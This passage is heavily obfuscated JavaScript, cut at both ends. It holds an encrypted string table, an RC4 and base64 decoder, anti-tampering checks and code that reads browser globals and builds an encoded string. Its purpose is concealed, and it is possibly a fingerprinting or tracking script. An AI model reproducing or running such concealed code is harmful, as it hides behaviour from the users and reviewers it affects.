x31\x39\x4a\x51\x3d\x3d','\x77\x6f\x31\x77\x5a\x51\x3d\x3d','\x77\x70\x51\x56\x51\x67\x3d\x3d','\x65\x6c\x62\x43\x74\x38\x4f\x70','\x77\x71\x48\x43\x70\x69\x77\x62\x77\x36\x49\x3d','\x57\x33\x6a\x43\x6c\x77\x3d\x3d','\x77\x35\x51\x34\x58\x51\x3d\x3d','\x77\x71\x72\x43\x74\x4d\x4b\x7a\x77\x72\x68\x44\x77\x71\x37\x44\x68\x38\x4b\x4d\x77\x35\x5a\x52\x77\x37\x50\x43\x68\x46\x30\x3d','\x54\x38\x4b\x6f\x41\x67\x3d\x3d','\x52\x43\x67\x4e','\x77\x72\x51\x54\x62\x41\x3d\x3d','\x77\x35\x56\x48\x64\x55\x76\x43\x75\x47\x6c\x46\x77\x37\x73\x65\x57\x73\x4f\x67\x65\x6a\x35\x70\x49\x73\x4b\x51\x52\x53\x33\x43\x6a\x63\x4f\x76\x56\x45\x33\x43\x69\x38\x4b\x56\x45\x51\x4e\x47\x77\x36\x4c\x43\x6c\x51\x58\x44\x69\x4d\x4f\x34\x77\x35\x55\x42','\x77\x37\x76\x43\x69\x73\x4f\x54\x77\x72\x45\x3d','\x77\x6f\x59\x49\x51\x67\x76\x43\x71\x38\x4b\x67','\x77\x71\x72\x44\x6e\x4d\x4b\x35\x47\x44\x33\x43\x74\x73\x4b\x62\x58\x31\x6f\x72\x41\x4d\x4b\x62\x77\x72\x38\x3d','\x4d\x38\x4f\x6d\x77\x6f\x6f\x3d','\x77\x70\x76\x44\x72\x38\x4b\x33','\x77\x72\x72\x43\x71\x73\x4b\x35','\x64\x63\x4f\x55\x77\x71\x54\x44\x69\x4d\x4b\x64\x77\x34\x66\x44\x68\x45\x6e\x43\x68\x38\x4b\x7a\x77\x70\x73\x6f\x4c\x4d\x4f\x38\x77\x71\x7a\x43\x72\x77\x77\x72\x77\x37\x30\x49\x54\x63\x4b\x62\x62\x7a\x72\x44\x6b\x6b\x48\x44\x75\x6c\x6f\x35\x62\x46\x31\x65\x4a\x63\x4f\x6d','\x49\x53\x6c\x52\x54\x67\x3d\x3d','\x77\x34\x6b\x37\x64\x7a\x72\x44\x76\x63\x4f\x7a\x77\x71\x6b\x3d','\x77\x36\x66\x44\x71\x42\x49\x3d','\x55\x63\x4b\x61\x61\x38\x4f\x68\x77\x37\x30\x6c','\x77\x36\x68\x43\x54\x4d\x4b\x70\x4f\x73\x4f\x69\x61\x63\x4f\x42','\x4b\x73\x4f\x50\x77\x70\x76\x43\x73\x46\x72\x43\x69\x52\x73\x3d','\x77\x34\x50\x43\x68\x63\x4f\x44\x77\x72\x78\x6b\x62\x73\x4b\x62\x77\x6f\x33\x44\x73\x67\x3d\x3d','\x77\x72\x6a\x44\x68\x53\x72\x43\x6b\x63\x4b\x31\x77\x35\x50\x44\x74\x77\x3d\x3d','\x77\x70\x44\x43\x76\x38\x4f\x6b','\x77\x72\x58\x44\x69\x7a\x4c\x43\x69\x38\x4b\x39\x77\x35\x37\x44\x70\x6b\x6a\x43\x68\x77\x3d\x3d','\x62\x30\x33\x43\x70\x38\x4f\x75\x4a\x77\x52\x2f\x61\x46\x7a\x43\x75\x57\x62\x44\x6c\x73\x4b\x49\x77\x37\x58\x43\x70\x78\x6a\x43\x69\x4d\x4f\x57','\x61\x6c\x48\x43\x6c\x33\x51\x3d','\x4a\x63\x4b\x31\x77\x35\x50\x44\x73\x73\x4f\x4c\x47\x38\x4f\x61','\x77\x34\x30\x43\x4a\x52\x58\x44\x76\x6c\x66\x43\x6b\x63\x4b\x54\x77\x34\x76\x43\x74\x78\x58\x43\x6b\x73\x4b\x62\x65\x4d\x4b\x78\x49\x73\x4f\x50\x62\x4d\x4f\x6e\x54\x6d\x62\x43\x6f\x4d\x4b\x30\x45\x45\x67\x48\x77\x72\x77\x68\x77\x72\x4d\x33\x77\x37\x6e\x43\x6d\x38\x4b\x47\x66\x38\x4b\x36\x77\x70\x4c\x44\x6f\x38\x4b\x6d\x77\x72\x4d\x46\x77\x71\x72\x44\x74\x73\x4f\x6e\x77\x37\x58\x43\x75\x73\x4b\x4e\x77\x71\x70\x64\x45\x55\x38\x33\x77\x6f\x62\x43\x72\x63\x4b\x66\x55\x51\x76\x43\x70\x68\x6c\x35\x77\x35\x45\x39\x49\x47\x6e\x44\x69\x77\x3d\x3d','\x77\x35\x6e\x44\x73\x73\x4b\x78\x77\x36\x50\x44\x76\x43\x34\x3d','\x62\x38\x4f\x33\x77\x35\x37\x44\x6d\x73\x4f\x50\x77\x35\x72\x43\x6a\x45\x62\x44\x68\x63\x4b\x6a\x77\x34\x77\x4c\x54\x4d\x4f\x6c\x77\x36\x2f\x43\x76\x45\x30\x3d','\x77\x70\x76\x44\x72\x63\x4b\x34\x65\x38\x4b\x6a','\x4b\x73\x4f\x49\x77\x70\x54\x43\x73\x58\x54\x43\x6b\x51\x3d\x3d','\x77\x71\x54\x43\x6f\x63\x4f\x48','\x77\x35\x54\x43\x67\x73\x4f\x4c','\x77\x34\x6b\x59\x64\x51\x3d\x3d','\x77\x35\x41\x72\x51\x77\x3d\x3d','\x77\x36\x52\x48\x61\x67\x3d\x3d','\x77\x36\x6a\x44\x72\x78\x51\x75\x56\x73\x4b\x66\x77\x71\x73\x57\x77\x71\x6b\x50','\x77\x36\x6a\x44\x72\x78\x51\x75\x56\x4d\x4b\x45','\x77\x71\x48\x44\x74\x38\x4b\x77','\x77\x72\x48\x44\x6a\x4d\x4b\x43','\x52\x68\x6c\x64','\x5a\x73\x4b\x4f\x77\x35\x77\x3d','\x77\x37\x41\x6f\x54\x77\x3d\x3d','\x54\x56\x6a\x43\x67\x6d\x4d\x64\x4f\x77\x3d\x3d','\x52\x31\x44\x44\x6d\x67\x3d\x3d','\x62\x6d\x37\x44\x6f\x31\x48\x44\x6d\x4d\x4b\x5a','\x65\x41\x50\x44\x69\x67\x3d\x3d','\x51\x77\x56\x78','\x77\x36\x50\x44\x6a\x42\x38\x4f\x77\x36\x30\x56','\x77\x71\x55\x65\x64\x67\x3d\x3d','\x77\x71\x37\x44\x76\x73\x4b\x35','\x77\x70\x45\x41\x77\x70\x68\x70\x77\x36\x30\x77\x77\x34\x55\x78\x49\x63\x4b\x71','\x4f\x79\x5a\x48\x4c\x73\x4b\x6b\x55\x67\x3d\x3d','\x66\x7a\x4c\x44\x68\x51\x3d\x3d','\x77\x34\x50\x44\x67\x32\x51\x2f\x43\x73\x4f\x30\x77\x37\x52\x4a\x77\x71\x4e\x4a','\x58\x51\x37\x44\x72\x67\x3d\x3d','\x55\x41\x67\x76\x77\x72\x7a\x44\x76\x78\x51\x3d','\x77\x72\x59\x50\x58\x41\x3d\x3d','\x4f\x63\x4f\x6a\x77\x6f\x7a\x44\x6c\x4d\x4b\x2f\x77\x35\x49\x3d','\x77\x72\x72\x43\x71\x4d\x4b\x7a','\x47\x38\x4f\x61\x77\x72\x6f\x3d','\x4c\x4d\x4b\x43\x4a\x51\x3d\x3d','\x77\x71\x45\x62\x61\x77\x3d\x3d','\x77\x71\x6a\x44\x71\x73\x4b\x43','\x58\x51\x4d\x58','\x77\x34\x66\x44\x70\x77\x6b\x3d','\x77\x72\x49\x4f\x57\x67\x3d\x3d','\x46\x38\x4b\x35\x56\x6c\x6c\x64\x4c\x4d\x4b\x38\x77\x70\x76\x43\x68\x38\x4b\x48\x44\x77\x3d\x3d','\x77\x35\x63\x75\x61\x43\x44\x44\x71\x41\x3d\x3d','\x77\x34\x48\x44\x6c\x67\x77\x64\x77\x35\x55\x3d','\x77\x70\x2f\x43\x76\x38\x4f\x73\x4d\x73\x4b\x41\x77\x35\x51\x3d','\x77\x70\x44\x43\x6c\x38\x4b\x2b\x4b\x55\x77\x3d','\x59\x51\x55\x70\x77\x6f\x76\x44\x68\x68\x41\x3d','\x77\x6f\x6e\x43\x6d\x7a\x4e\x52\x77\x36\x34\x70\x62\x6c\x56\x5a\x77\x37\x31\x4f\x62\x78\x55\x71','\x77\x37\x63\x47\x51\x67\x3d\x3d','\x77\x36\x42\x49\x51\x63\x4b\x37\x49\x38\x4f\x76','\x77\x37\x6a\x44\x73\x68\x63\x76\x59\x63\x4b\x43','\x77\x36\x6e\x44\x69\x68\x6f\x5a\x77\x35\x51\x75\x77\x35\x77\x3d','\x58\x38\x4f\x49\x4b\x38\x4f\x4c\x58\x73\x4f\x70','\x77\x70\x58\x43\x76\x4d\x4f\x57','\x77\x6f\x38\x59\x64\x58\x55\x4b\x43\x41\x3d\x3d','\x77\x37\x45\x6a\x55\x38\x4b\x59','\x53\x73\x4b\x57\x61\x38\x4f\x69\x77\x36\x59\x36','\x77\x6f\x4c\x43\x75\x73\x4b\x62','\x77\x34\x73\x55\x77\x34\x67\x76\x77\x35\x4a\x74\x77\x70\x49\x6f\x55\x63\x4f\x73\x77\x34\x6f\x51\x77\x36\x49\x4b\x46\x45\x54\x43\x6d\x57\x31\x30\x77\x35\x62\x43\x6f\x63\x4f\x74\x77\x35\x66\x44\x74\x41\x35\x6b\x77\x34\x68\x56\x77\x70\x6a\x44\x75\x6a\x6a\x43\x76\x47\x51\x31\x47\x52\x42\x67\x42\x52\x56\x38\x4f\x63\x4f\x37\x77\x37\x76\x43\x6a\x4d\x4f\x30\x52\x73\x4b\x42\x77\x72\x78\x74\x77\x36\x7a\x44\x69\x6d\x72\x44\x68\x4d\x4f\x74\x77\x6f\x4c\x44\x6c\x73\x4b\x2f\x77\x34\x73\x6d\x4d\x73\x4b\x4c\x4a\x33\x33\x43\x6b\x41\x3d\x3d','\x77\x6f\x50\x43\x68\x73\x4f\x35\x4a\x67\x55\x3d','\x77\x37\x77\x31\x46\x54\x6b\x3d','\x77\x72\x62\x44\x69\x7a\x51\x3d','\x77\x72\x2f\x43\x74\x63\x4b\x7a','\x52\x73\x4f\x53\x49\x4d\x4f\x57','\x77\x36\x44\x44\x70\x38\x4b\x72','\x4b\x4d\x4f\x62\x77\x71\x67\x3d','\x77\x70\x44\x43\x74\x63\x4f\x74\x50\x73\x4b\x64\x77\x35\x6b\x3d','\x77\x70\x55\x75\x77\x71\x77\x3d','\x77\x36\x59\x75\x51\x63\x4b\x65\x77\x36\x30\x75\x62\x79\x68\x30\x77\x37\x38\x3d'];(function(_0x4d6f66,_0xddce7){var _0x3a6b2d=function(_0x24df45){while(--_0x24df45){_0x4d6f66['\x70\x75\x73\x68'](_0x4d6f66['\x73\x68\x69\x66\x74']());}};var _0x313143=function(){var _0x584aee={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2eb48c,_0x44b5d8,_0x53021f,_0x34a3dc){_0x34a3dc=_0x34a3dc||{};var _0x55a651=_0x44b5d8+'\x3d'+_0x53021f;var _0xd48184=0x0;for(var _0xd48184=0x0,_0x27113b=_0x2eb48c['\x6c\x65\x6e\x67\x74\x68'];_0xd48184<_0x27113b;_0xd48184++){var _0x45940d=_0x2eb48c[_0xd48184];_0x55a651+='\x3b\x20'+_0x45940d;var _0x48c19f=_0x2eb48c[_0x45940d];_0x2eb48c['\x70\x75\x73\x68'](_0x48c19f);_0x27113b=_0x2eb48c['\x6c\x65\x6e\x67\x74\x68'];if(_0x48c19f!==!![]){_0x55a651+='\x3d'+_0x48c19f;}}_0x34a3dc['\x63\x6f\x6f\x6b\x69\x65']=_0x55a651;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x35eb69,_0x5e7d65){_0x35eb69=_0x35eb69||function(_0x54f8e5){return _0x54f8e5;};var _0x7086a5=_0x35eb69(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5e7d65['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1e2b43=function(_0xcdbf89,_0x47e546){_0xcdbf89(++_0x47e546);};_0x1e2b43(_0x3a6b2d,_0xddce7);return _0x7086a5?decodeURIComponent(_0x7086a5[0x1]):undefined;}};var _0x469422=function(){var _0x1aa2f2=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1aa2f2['\x74\x65\x73\x74'](_0x584aee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x584aee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x469422;var _0x4f8465='';var _0xb69809=_0x584aee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0xb69809){_0x584aee['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0xb69809){_0x4f8465=_0x584aee['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x584aee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x313143();}(_0x5e80,0x19c));var _0x05e8=function(_0x4d6f66,_0xddce7){_0x4d6f66=_0x4d6f66-0x0;var _0x3a6b2d=_0x5e80[_0x4d6f66];if(_0x05e8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x21c7b5=function(){return this;};var _0x313143=_0x21c7b5();var _0x584aee='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x313143['\x61\x74\x6f\x62']||(_0x313143['\x61\x74\x6f\x62']=function(_0x2eb48c){var _0x44b5d8=String(_0x2eb48c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x53021f=0x0,_0x34a3dc,_0x55a651,_0x114416=0x0,_0xd48184='';_0x55a651=_0x44b5d8['\x63\x68\x61\x72\x41\x74'](_0x114416++);~_0x55a651&&(_0x34a3dc=_0x53021f%0x4?_0x34a3dc*0x40+_0x55a651:_0x55a651,_0x53021f++%0x4)?_0xd48184+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x34a3dc>>(-0x2*_0x53021f&0x6)):0x0){_0x55a651=_0x584aee['\x69\x6e\x64\x65\x78\x4f\x66'](_0x55a651);}return _0xd48184;});}());var _0x27113b=function(_0x45940d,_0x48c19f){var _0x35eb69=[],_0x5e7d65=0x0,_0x54f8e5,_0x7086a5='',_0x1e2b43='';_0x45940d=atob(_0x45940d);for(var _0xcdbf89=0x0,_0x47e546=_0x45940d['\x6c\x65\x6e\x67\x74\x68'];_0xcdbf89<_0x47e546;_0xcdbf89++){_0x1e2b43+='\x25'+('\x30\x30'+_0x45940d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcdbf89)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x45940d=decodeURIComponent(_0x1e2b43);for(var _0x469422=0x0;_0x469422<0x100;_0x469422++){_0x35eb69[_0x469422]=_0x469422;}for(_0x469422=0x0;_0x469422<0x100;_0x469422++){_0x5e7d65=(_0x5e7d65+_0x35eb69[_0x469422]+_0x48c19f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x469422%_0x48c19f['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x54f8e5=_0x35eb69[_0x469422];_0x35eb69[_0x469422]=_0x35eb69[_0x5e7d65];_0x35eb69[_0x5e7d65]=_0x54f8e5;}_0x469422=0x0;_0x5e7d65=0x0;for(var _0x1aa2f2=0x0;_0x1aa2f2<_0x45940d['\x6c\x65\x6e\x67\x74\x68'];_0x1aa2f2++){_0x469422=(_0x469422+0x1)%0x100;_0x5e7d65=(_0x5e7d65+_0x35eb69[_0x469422])%0x100;_0x54f8e5=_0x35eb69[_0x469422];_0x35eb69[_0x469422]=_0x35eb69[_0x5e7d65];_0x35eb69[_0x5e7d65]=_0x54f8e5;_0x7086a5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x45940d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1aa2f2)^_0x35eb69[(_0x35eb69[_0x469422]+_0x35eb69[_0x5e7d65])%0x100]);}return _0x7086a5;};_0x05e8['\x72\x63\x34']=_0x27113b;_0x05e8['\x64\x61\x74\x61']={};_0x05e8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4f8465=_0x05e8['\x64\x61\x74\x61'][_0x4d6f66];if(_0x4f8465===undefined){if(_0x05e8['\x6f\x6e\x63\x65']===undefined){var _0xb69809=function(_0x87987e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x87987e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0xb69809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x15a76a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x15a76a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0xb69809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4f19e0){if(!Boolean(~_0x4f19e0)){return _0x4f19e0;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0xb69809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x49d057){for(var _0x4b07da=0x0,_0x4b1e77=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4b07da<_0x4b1e77;_0x4b07da++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4b1e77=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x49d057(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0xb69809(_0x05e8)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x05e8['\x6f\x6e\x63\x65']=!![];}_0x3a6b2d=_0x05e8['\x72\x63\x34'](_0x3a6b2d,_0xddce7);_0x05e8['\x64\x61\x74\x61'][_0x4d6f66]=_0x3a6b2d;}else{_0x3a6b2d=_0x4f8465;}return _0x3a6b2d;};(function(){var _0x3c5e18=function(){var _0x4d6f66=!![];return function(_0xddce7,_0x3a6b2d){var _0x24df45=_0x4d6f66?function(){if(_0x3a6b2d){var _0x196b7f=_0x3a6b2d['\x61\x70\x70\x6c\x79'](_0xddce7,arguments);_0x3a6b2d=null;return _0x196b7f;}}:function(){};_0x4d6f66=![];return _0x24df45;};}();var _0x49869e={'\x54\x57\x52':function _0x865567(_0x422d46,_0x177daa){return _0x422d46|_0x177daa;},'\x62\x69\x6c':function _0x5c8829(_0x47825e,_0x309347){return _0x47825e<<_0x309347;},'\x6a\x48\x71':function _0x16e8b9(_0x59472a,_0x394cc4){return _0x59472a&_0x394cc4;},'\x74\x75\x47':function _0x468dc4(_0x4ed718,_0x2b9bf0){return _0x4ed718>>_0x2b9bf0;},'\x68\x6a\x45':function _0x22a312(_0x333ede,_0x405a2a){return _0x333ede&_0x405a2a;},'\x73\x6e\x65':function _0x38593f(_0x3df1de,_0x15992d){return _0x3df1de|_0x15992d;},'\x63\x55\x57':function _0x14a8a3(_0x4d4059,_0x37196e){return _0x4d4059<<_0x37196e;},'\x51\x6a\x67':function _0x5567ec(_0x449d89,_0x5a67aa){return _0x449d89&_0x5a67aa;},'\x4a\x56\x58':function _0x493da5(_0x230fd2,_0x5c16b3){return _0x230fd2>>_0x5c16b3;},'\x54\x76\x4b':function _0x5eb57e(_0x5dfbd4,_0x24a4b8){return _0x5dfbd4&_0x24a4b8;},'\x46\x63\x6d':function _0x394aae(_0x186c14,_0x27b486){return _0x186c14&_0x27b486;},'\x64\x64\x58':function _0x43ca1d(_0x3453cd,_0x2f6842){return _0x3453cd>>_0x2f6842;},'\x46\x58\x73':function _0x1ae008(_0x132ef1,_0x4bf4da){return _0x132ef1==_0x4bf4da;},'\x42\x66\x70':function _0xc927db(_0x3388d4,_0x1ead25){return _0x3388d4>>_0x1ead25;},'\x52\x7a\x4f':function _0xa53d61(_0x554b61,_0x1af907){return _0x554b61<<_0x1af907;},'\x7a\x73\x57':function _0xcb0710(_0x215519,_0x5cf2a7){return _0x215519&_0x5cf2a7;},'\x6a\x59\x79':function _0x2b55f1(_0x48195f,_0x1b635a){return _0x48195f<<_0x1b635a;},'\x47\x43\x77':function _0x4e66c8(_0x18373d,_0x2d36ec){return _0x18373d&_0x2d36ec;},'\x55\x6d\x53':function _0x5ea5d1(_0x593200,_0x2fc308){return _0x593200%_0x2fc308;},'\x67\x64\x56':function _0x399b89(_0x1b3c38,_0x561adf){return _0x1b3c38<_0x561adf;},'\x5a\x48\x62':function _0x30de2a(_0x1f6b46){return _0x1f6b46();},'\x4c\x70\x49':function _0x4c4bc9(_0x5b9374,_0x2580f9){return _0x5b9374%_0x2580f9;},'\x6f\x74\x77':function _0x5d7356(_0x456bc9,_0x268a13){return _0x456bc9%_0x268a13;},'\x4f\x54\x59':function _0x416b65(_0xf8d91a,_0x3c01b8){return _0xf8d91a!==_0x3c01b8;},'\x63\x6a\x42':function _0x5ce995(_0x2bfd85,_0x16ff16){return _0x2bfd85+_0x16ff16;},'\x6e\x56\x6d':function _0x5ee85a(_0x4c450a,_0x41d934){return _0x4c450a/_0x41d934;},'\x57\x78\x51':function _0x59d504(_0x31c132,_0x246d99){return _0x31c132===_0x246d99;},'\x52\x45\x52':function _0x1d17e5(_0x454548,_0x5a1ec0){return _0x454548%_0x5a1ec0;},'\x4b\x64\x4f':function _0x60c299(_0x22b40b,_0x31f51c){return _0x22b40b(_0x31f51c);},'\x43\x6f\x68':function _0xce9ad4(_0x519bf9,_0x3f0b35){return _0x519bf9-_0x3f0b35;},'\x6b\x75\x66':function _0x7b60a1(_0x527102,_0x1438d1){return _0x527102==_0x1438d1;},'\x41\x46\x78':function _0x2f9a5f(_0x4ad0b3,_0x348f90){return _0x4ad0b3==_0x348f90;},'\x68\x48\x58':function _0x431d8d(_0x504989,_0x489626){return _0x504989==_0x489626;},'\x4f\x57\x78':function _0x27c8c4(_0x313176,_0x37e5eb){return _0x313176==_0x37e5eb;},'\x44\x5a\x43':function _0x1a1aef(_0x5ddaa9,_0x20972b){return _0x5ddaa9(_0x20972b);},'\x77\x68\x59':function _0x47de5f(_0x4476b2,_0x211fa0){return _0x4476b2(_0x211fa0);},'\x57\x6e\x77':function _0x5e3c3b(_0x17d736,_0x1d7d5c){return _0x17d736+_0x1d7d5c;},'\x70\x48\x7a':function _0x5063c7(_0x1623e5,_0x570f27){return _0x1623e5+_0x570f27;}};var _0x1eb658=this[_0x05e8('0x0', '\x55\x6d\x4a\x62')];var _0x52f0ae=_0x1eb658[_0x05e8('0x1', '\x48\x29\x41\x47')];var _0x14b5d1='';var _0x40c91e='';if(typeof _0x1eb658[_0x05e8('0x2', '\x34\x52\x29\x76')]!==_0x05e8('0x3', '\x73\x4f\x71\x42')){_0x14b5d1=_0x1eb658[_0x05e8('0x4', '\x76\x29\x52\x5b')];_0x40c91e=_0x14b5d1[_0x05e8('0x5', '\x53\x6a\x4c\x70')];}var _0x41af52=_0x1eb658[_0x05e8('0x6', '\x76\x29\x52\x5b')];var _0x2cb970=_0x1eb658[_0x05e8('0x7', '\x33\x53\x6d\x71')];var _0x167a9c=new _0x1eb658[_0x05e8('0x8', '\x69\x38\x25\x67')]()[_0x05e8('0x9', '\x67\x5d\x63\x68')]();var _0x3a5a0b='';function _0x2ff71b(_0x508c3b){var _0x4d4725=_0x05e8('0xa', '\x45\x6d\x67\x2a');var _0xccfad2,_0x2da16d,_0x5cb203;var _0x212061,_0x1896ab,_0x5202d0;_0x5cb203=_0x508c3b[_0x05e8('0xb', '\x29\x40\x73\x6f')];_0x2da16d=0x0;_0xccfad2='';while(_0x2da16d<_0x5cb203){var _0x5a9391=_0x05e8('0xc', '\x6d\x53\x6e\x69')[_0x05e8('0xd', '\x23\x79\x7a\x33')]('\x7c'),_0x68665b=0x0;while(!![]){switch(_0x5a9391[_0x68665b++]){case'\x30':_0xccfad2+=_0x4d4725[_0x05e8('0xe', '\x34\x52\x29\x76')](_0x49869e[_0x05e8('0xf', '\x66\x57\x4a\x24')](_0x49869e[_0x05e8('0x10', '\x73\x4f\x71\x42')](_0x49869e[_0x05e8('0x11', '\x44\x55\x61\x46')](_0x1896ab,0xf),0x2),_0x49869e[_0x05e8('0x12', '\x49\x45\x32\x72')](_0x49869e[_0x05e8('0x13', '\x48\x29\x41\x47')](_0x5202d0,0xc0),0x6)));continue;case'\x31':_0x1896ab=_0x508c3b[_0x05e8('0x14', '\x42\x35\x32\x76')](_0x2da16d++);continue;case'\x32':_0xccfad2+=_0x4d4725[_0x05e8('0x15', '\x42\x35\x32\x76')](_0x49869e[_0x05e8('0x16', '\x7a\x6a\x73\x56')](_0x49869e[_0x05e8('0x17', '\x7a\x6a\x73\x56')](_0x49869e[_0x05e8('0x18', '\x68\x61\x65\x56')](_0x212061,0x3),0x4),_0x49869e[_0x05e8('0x19', '\x59\x4f\x23\x30')](_0x49869e[_0x05e8('0x1a', '\x49\x45\x32\x72')](_0x1896ab,0xf0),0x4)));continue;case'\x33':if(_0x2da16d==_0x5cb203){_0xccfad2+=_0x4d4725[_0x05e8('0x1b', '\x69\x38\x25\x67')](_0x49869e[_0x05e8('0x1c', '\x41\x65\x50\x6f')](_0x212061,0x2));_0xccfad2+=_0x4d4725[_0x05e8('0x1d', '\x41\x65\x50\x6f')](_0x49869e[_0x05e8('0x1e', '\x4a\x76\x33\x6e')](_0x49869e[_0x05e8('0x1f', '\x68\x61\x65\x56')](_0x212061,0x3),0x4));_0xccfad2+='\x3d\x3d';break;}continue;case'\x34':_0xccfad2+=_0x4d4725[_0x05e8('0x20', '\x21\x26\x72\x5d')](_0x49869e[_0x05e8('0x21', '\x49\x56\x4f\x78')](_0x5202d0,0x3f));continue;case'\x35':_0x212061=_0x49869e[_0x05e8('0x22', '\x23\x79\x7a\x33')](_0x508c3b[_0x05e8('0x23', '\x73\x29\x29\x59')](_0x2da16d++),0xff);continue;case'\x36':_0xccfad2+=_0x4d4725[_0x05e8('0x24', '\x5e\x28\x29\x74')](_0x49869e[_0x05e8('0x25', '\x4a\x76\x33\x6e')](_0x212061,0x2));continue;case'\x37':_0x5202d0=_0x508c3b[_0x05e8('0x26', '\x67\x78\x24\x56')](_0x2da16d++);continue;case'\x38':if(_0x49869e[_0x05e8('0x27', '\x4a\x76\x33\x6e')](_0x2da16d,_0x5cb203)){_0xccfad2+=_0x4d4725[_0x05e8('0x28', '\x43\x78\x21\x49')](_0x49869e[_0x05e8('0x29', '\x5b\x6a\x41\x57')](_0x212061,0x2));_0xccfad2+=_0x4d4725[_0x05e8('0x2a', '\x6d\x53\x6e\x69')](_0x49869e[_0x05e8('0x2b', '\x21\x4f\x7a\x5b')](_0x49869e[_0x05e8('0x2c', '\x34\x52\x29\x76')](_0x49869e[_0x05e8('0x2d', '\x6e\x50\x52\x78')](_0x212061,0x3),0x4),_0x49869e[_0x05e8('0x2e', '\x49\x56\x4f\x78')](_0x49869e[_0x05e8('0x2f', '\x7a\x6a\x73\x56')](_0x1896ab,0xf0),0x4)));_0xccfad2+=_0x4d4725[_0x05e8('0x2a', '\x6d\x53\x6e\x69')](_0x49869e[_0x05e8('0x30', '\x59\x77\x21\x5b')](_0x49869e[_0x05e8('0x31', '\x21\x26\x72\x5d')](_0x1896ab,0xf),0x2));_0xccfad2+='\x3d';break;}continue;}break;}}return _0xccfad2;}function _0x171371(_0x17c5ab){var _0x169831=_0x3c5e18(this,function(){var 